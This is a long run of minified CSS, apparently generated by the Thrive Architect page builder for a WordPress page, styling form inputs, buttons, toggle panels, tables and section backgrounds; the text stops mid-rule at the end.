.tve_lg_regular_input:not(.tcb-excluded-from-group-item)::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,14px);letter-spacing: var(--tve-letter-spacing,1px);line-height: var(--tve-line-height,1.1em);--tcb-applied-color: var$(--tve-color,rgb(17,17,17));color: var(--tve-color,rgb(17,17,17)) !important;--tve-applied-color: var$(--tve-color,rgb(17,17,17)) !important;}#lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Arial,Helvetica,sans-serif;--tve-font-size: 18px;--tve-letter-spacing: 1px;--tve-line-height: 1.1em;--tve-color: var(--tcb-skin-color-13);--tve-applied---tve-color: var$(--tcb-skin-color-13);--tve-border-radius: 0px;}:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-top: 5px !important;margin-bottom: 5px !important;}#lg-l8dhedrt .tve-form-button .tcb-button-link{border-radius: 0px;letter-spacing: var(--tve-letter-spacing,1px);padding: 0px 20px 0px 0px !important;background-color: var(--tcb-local-color-37fed) !important;background-image: none !important;}:not(#tve) #lg-l8dhedrt .tve-form-button .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));}#lg-l8dhedrt .tve-form-button{--tve-font-weight: var(--g-bold-weight,bold);--tve-letter-spacing: 1px;--tcb-local-color-b5e07: rgb(19,114,211);--tve-border-radius: 0px;--tcb-local-color-37fed: rgb(255,185,0) !important;min-width: 100% !important;}#lg-l8dhedrt .tve-form-button .thrv_icon{border-radius: 0px;--tve-border-radius: 0px;padding: 25px 20px !important;background-color: rgba(255,255,255,0.14) !important;margin-top: 1px !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 input,.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 textarea{background-color: var(--tcb-skin-color-22) !important;--background-color: var(--tcb-skin-color-22) !important;--tve-applied-background-color: var$(--tcb-skin-color-22) !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{background-color: var(--tcb-skin-color-22) !important;--background-color: var(--tcb-skin-color-22) !important;--tve-applied-background-color: var$(--tcb-skin-color-22) !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9{margin-bottom: 1px !important;margin-left: 11px !important;margin-right: 0px !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-bottom: 1px !important;margin-left: 11px !important;margin-right: 0px !important;}.page-id-4439 .top-section #lg-l8dhedrt .tve-form-button{margin-right: 24px !important;margin-top: 20px !important;margin-bottom: 10px !important;--tve-applied-height: 65px !important;}.page-id-4439 .top-section [data-css="tve-u-18366cc0157"]{background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-1),var$(--tcb-color-1)) !important;}.page-id-4439 .top-section #lg-l8dhedrt .tve-form-button .tcb-button-link{height: 65px;padding-right: 19px !important;padding-bottom: 0px !important;}.page-id-4439 .top-section [data-css="tve-u-18368997b0c"]{padding-right: 19px !important;padding-bottom: 8px !important;}.page-id-4439 .top-section [data-css="tve-u-18366cc0165"]{max-width: 37.5%;}.page-id-4439 .bottom-section [data-css="tve-u-183689fe6ba"]{background-image: linear-gradient(rgba(229,246,229,0.5),rgba(229,246,229,0.5)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgba(229,246,229,0.5),rgba(229,246,229,0.5)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(229,246,229,0.5),rgba(229,246,229,0.5)) !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63cb"]{padding-bottom: 0px !important;margin-left: -26px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63e7"]{margin-bottom: 0px !important;margin-top: 43px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63cc"]{max-width: unset;--tve-applied-max-width: unset !important;}.page-id-4439 .bottom-section [data-css="tve-u-18368a36b62"]{background-image: linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)) !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63c6"]{background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63c7"]{background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63c8"]{background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63bb"]{background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;}.page-id-4439 .bottom-section [data-css="tve-u-18368a50ec0"]{padding-bottom: 0px !important;margin-bottom: -264px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18368aec26e"]{margin-top: 0px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca6398"] > .tcb-flex-col{padding-left: 21px;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca6398"]{margin-left: -21px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63ca"] > .tcb-flex-col{padding-left: 26px;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63ca"]{margin-left: -26px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63cb"] > .tcb-flex-col{padding-left: 26px;}[data-css="tve-u-18368c7f5df"]{border: none !important;}:not(#tve) [data-css="tve-u-18368c7f5df"]:hover{border: none !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63a2"]{max-width: 31.5%;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63a4"]{max-width: 68.5%;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63a0"]{max-width: 37.2%;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63a1"]{max-width: 62.8%;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63a7"] > .tcb-flex-col{padding-left: 19px;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63a7"]{margin-left: -19px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63db"]{width: 187px;}.page-id-4439 .bottom-section [data-css="tve-u-18369a18865"]{margin-top: -0.903px;margin-left: 0px;width: 100% !important;max-width: none !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63db"] .tve_image_frame{height: 100%;}.page-id-4439 .bottom-section [data-css="tve-u-18369a24993"]{margin-bottom: 5px !important;}[data-css="tve-u-18369baee14"]{max-width: 59.4198%;}.page-id-4439 .top-section [data-css="tve-u-18369baee14"]{max-width: 62.4981%;}[data-css="tve-u-18369bb1d83"] > .tcb-flex-col > .tcb-col{justify-content: center;}.page-id-4439 .top-section [data-css="tve-u-18369bb1d83"]{padding-left: 0px !important;padding-right: 28px !important;padding-bottom: 0px !important;}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 input,.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9 textarea,.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9::placeholder{font-size: var(--tve-font-size,16px);}.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,.page-id-4439 .top-section:not(#tve) #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item)::placeholder{font-size: var(--tve-font-size,16px);}.page-id-4439 .top-section #lg-l8dhedrt .tve_lg_regular_input#lg-l7hd58u9{--tve-font-size: 16px;}.page-id-4439 .top-section #lg-l8dhedrt .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-size: 16px;}.page-id-4439 .top-section [data-css="tve-u-18369bb94b4"]{--tve-line-height: 1.55em;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;padding: 0px !important;}.page-id-4439 .top-section:not(#tve) [data-css="tve-u-18369bb94b4"] p,.page-id-4439 .top-section:not(#tve) [data-css="tve-u-18369bb94b4"] li,.page-id-4439 .top-section:not(#tve) [data-css="tve-u-18369bb94b4"] blockquote,.page-id-4439 .top-section:not(#tve) [data-css="tve-u-18369bb94b4"] address,.page-id-4439 .top-section:not(#tve) [data-css="tve-u-18369bb94b4"] .tcb-plain-text,.page-id-4439 .top-section:not(#tve) [data-css="tve-u-18369bb94b4"] label{line-height: var(--tve-line-height,1.55em);}.page-id-4439 .top-section [data-css="tve-u-18369c18d07"]{max-width: 634px;--tve-alignment: center;float: none;margin: 0px auto !important;padding-bottom: 9px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63bd"]{margin-top: 18px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63dc"]{--tcb-applied-color: var$(--tcb-skin-color-4) !important;}.page-id-4439 .top-section .thrv-search-form#tve-sf-l8cra25a{max-width: 313px;--tve-applied-max-width: 313px !important;}.page-id-4439 .top-section:not(#tve) [data-css="tve-u-18366cc0166"]{text-shadow: rgba(0,0,0,0.37) 1px 1px 15px;--tve-applied-text-shadow: 1px 1px 15px rgba(0,0,0,0.37);}:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] p,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] li,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] address,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] label,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-1836d6a8adb"] h6{color: rgb(144,138,138);--tcb-applied-color: var$(--tcb-tpl-color-3);}.page-id-4439 .bottom-section [data-css="tve-u-1836d6a8adb"]{height: 469px !important;--tve-applied-height: 469px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63b3"]{min-height: unset !important;--tve-applied-min-height: unset !important;height: 469px !important;--tve-applied-height: 469px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63b1"]{height: 469px !important;--tve-applied-height: 469px !important;}.page-id-4439 .bottom-section [data-css="tve-u-18366ca63b5"]{min-height: unset !important;--tve-applied-min-height: unset !important;height: 467px !important;--tve-applied-height: 467px !important;}[data-css="tve-u-1836f2c1342"] .tve_table td,[data-css="tve-u-1836f2c1342"] .tve_table th{vertical-align: top;}[data-css="tve-u-1836f2c1343"]{--tve-color: rgb(13,13,13);box-shadow: none;--tve-applied-box-shadow: none;max-width: 696px;--tve-alignment: center;float: none;position: relative;margin: -46px auto 9px !important;padding: 0px !important;background-image: linear-gradient(var(--tcb-skin-color-2),var(--tcb-skin-color-2)) !important;--background-image: linear-gradient(var(--tcb-skin-color-2),var(--tcb-skin-color-2)) !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-2),var$(--tcb-skin-color-2)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;z-index: 33 !important;}[data-css="tve-u-1836f2c1344"]{--tve-color: rgb(110,110,110);padding: 0px !important;}[data-css="tve-u-1836f2c1343"] .tve-toggle-column{width: calc(100% - 0px) !important;margin-left: 0px !important;}[data-css="tve-u-1836f2c1343"] .tve-toggle-grid{margin-left: 0px !important;}[data-css="tve-u-1836f2c1343"] .thrv_toggle_title .tve_toggle{--tcb-applied-color: var$(--tcb-skin-color-22);font-size: 18px !important;width: 18px !important;height: 18px !important;color: var(--tcb-skin-color-22) !important;}:not(#tve) [data-css="tve-u-1836f2c1343"] .thrv_toggle_title .tve-toggle-text{--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-22));font-size: var(--tve-font-size,18px) !important;font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;font-family: var(--tve-font-family,Verdana,Geneva,sans-serif) !important;letter-spacing: var(--tve-letter-spacing,0px) !important;text-align: center !important;color: var(--tve-color,var(--tcb-skin-color-22)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;}[data-css="tve-u-1836f2c1343"] .thrv_toggle_title{--tve-font-size: 18px;--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Verdana,Geneva,sans-serif;box-shadow: none;--tve-applied-box-shadow: none;text-shadow: none;--tve-applied-text-shadow: none;--tve-letter-spacing: 0px;--tve-color: var(--tcb-skin-color-22);--tve-applied---tve-color: var$(--tcb-skin-color-22);background-image: linear-gradient(rgb(1,141,8),rgb(1,141,8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(1,141,8),rgb(1,141,8)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(rgb(1,141,8),rgb(1,141,8)) !important;padding-top: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-1836f2c1343"] .thrv_toggle_title.tve-state-expanded:not(.inc){text-shadow: rgba(0,0,0,0.25) 1px 1px 2px;--tve-applied-text-shadow: 1px 1px 2px rgba(0,0,0,0.25);box-shadow: rgba(0,0,0,0) 0px -5px 12px -2px inset;--tve-applied-box-shadow: 0px -5px 12px -2px rgba(0,0,0,0) inset;--animation-angle: -90deg;--tve-color: var(--tcb-skin-color-22);--tve-applied---tve-color: var$(--tcb-skin-color-22);background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(2,115,8),rgb(2,115,8)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-1),var$(--tcb-color-1)) !important;}[data-css="tve-u-1836f2c1343"] .thrv_toggle_title.tve-state-expanded{box-shadow: rgba(0,0,0,0.32) 0px -1px 12px -2px inset;--tve-applied-box-shadow: 0px -1px 12px -2px rgba(0,0,0,0.32) inset;--animation-angle: 90deg;--tve-color: var(--tcb-skin-color-24);--tve-applied---tve-color: var$(--tcb-skin-color-24);border: none;--tve-applied-border: none;--tve-border-width: 0px;background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;}:not(#tve) [data-css="tve-u-1836f2c1343"] .thrv_toggle_title:hover:not(.tve-state-expanded){box-shadow: rgba(0,0,0,0.32) 0px -1px 12px -2px inset !important;--tve-applied-box-shadow: 0px -1px 12px -2px rgba(0,0,0,0.32) inset !important;--animation-angle: 90deg !important;--tve-color: var(--tcb-skin-color-24) !important;--tve-applied---tve-color: var$(--tcb-skin-color-24) !important;background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;border: none !important;--tve-applied-border: none !important;--tve-border-width: 0px !important;}[data-css="tve-u-1836f2c1347"]{--toggle-vertical-space: 26px;}[data-css="tve-u-1836f2c1343"] .thrv_toggle_title.tve-state-expanded .tve_toggle:not(.inc){--tcb-applied-color: var$(--tcb-skin-color-22);color: var(--tcb-skin-color-22) !important;}:not(#tve) [data-css="tve-u-1836f2c1343"] .thrv_toggle_title.tve-state-expanded .tve-toggle-text:not(.inc){--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-22));color: var(--tve-color,var(--tcb-skin-color-22)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;}[data-css="tve-u-1836f2c1343"] .thrv_toggle_title.tve-state-expanded .tve-toggle-text{--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-24));color: var(--tve-color,var(--tcb-skin-color-24)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-24)) !important;}:not(#tve) [data-css="tve-u-1836f2c1343"] .thrv_toggle_title:hover:not(.tve-state-expanded) .tve-toggle-text{--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-24));color: var(--tve-color,var(--tcb-skin-color-24)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-24)) !important;}[data-css="tve-u-1836f2c1343"] .thrv_toggle_title.tve-state-expanded .tve_toggle{--tcb-applied-color: var$(--tcb-skin-color-24);color: var(--tcb-skin-color-24) !important;}:not(#tve) [data-css="tve-u-1836f2c1343"] .thrv_toggle_title:hover:not(.tve-state-expanded) .tve_toggle{--tcb-applied-color: var$(--tcb-skin-color-24);color: var(--tcb-skin-color-24) !important;}:not(#tve) [data-css="tve-u-1836f2c134a"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c134b"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c134c"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c134d"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c134e"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c134f"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1350"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1351"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1353"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1354"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1355"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1356"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1357"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1358"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1359"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c135a"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c135b"]{line-height: 1.4em !important;}[data-css="tve-u-1836f2c135d"]{font-size: 18px !important;}:not(#tve) [data-css="tve-u-1836f2c135e"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c135f"]{line-height: 1.4em !important;}[data-css="tve-u-1836f2c1360"]{font-size: 18px !important;}:not(#tve) [data-css="tve-u-1836f2c1361"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1362"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1363"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1364"]{line-height: 1.4em !important;}[data-css="tve-u-1836f2c1365"]{font-size: 18px !important;}[data-css="tve-u-1836f2c1367"]{font-size: 18px !important;}:not(#tve) [data-css="tve-u-1836f2c1368"]{line-height: 1.4em !important;}[data-css="tve-u-1836f2c1369"]{font-size: 18px !important;}:not(#tve) [data-css="tve-u-1836f2c136a"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c136b"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c136c"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c136d"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c136e"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c136f"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1371"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1372"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1373"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1374"]{line-height: 1.4em !important;}[data-css="tve-u-1836f2c1375"]{font-size: 18px !important;}:not(#tve) [data-css="tve-u-1836f2c1376"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1377"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1378"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c137a"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c137b"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c137c"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c137d"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c137e"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c137f"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1380"]{line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-1836f2c1382"]{border-width: 0px;}[data-css="tve-u-1836f2c1383"]{padding: 0px !important;margin: 0px !important;}:not(#tve) [data-css="tve-u-1836f2c1384"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1385"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1386"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1387"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1388"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1389"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c138b"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c138c"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c138d"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c138e"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c138f"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1390"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1391"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1393"]{line-height: 1.25em !important;padding-top: 5px !important;margin-top: 0px !important;}:not(#tve) [data-css="tve-u-1836f2c1394"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1395"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1396"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1397"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1398"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c1399"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c139a"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c139c"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c139d"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c139e"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c139f"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13a0"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13a1"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13a2"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13a4"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13a5"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13a6"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13a7"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13a8"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13a9"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13aa"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13ab"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13ad"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13ae"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13af"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13b0"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13b1"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13b2"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13b4"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13b5"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13b6"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13b7"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13b8"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13b9"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13ba"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13bb"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13bc"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13be"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13bf"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13c0"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13c1"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13c2"]{line-height: 1.25em !important;}:not(#tve) [data-css="tve-u-1836f2c13c3"]{line-height: 1.25em !important;}[data-css="tve-u-1836f2c13c4"]{--tve-border-width: 0px;padding-top: 0px !important;padding-bottom: 0px !important;border: none !important;--tve-applied-border: none !important;padding-left: 10px !important;}:not(#tve) [data-css="tve-u-1836f2c13c5"]{height: 47px;}:not(#tve) [data-css="tve-u-1836f2c13c6"]{vertical-align: middle;}:not(#tve) [data-css="tve-u-1836f2c13c7"]{vertical-align: middle;}:not(#tve) 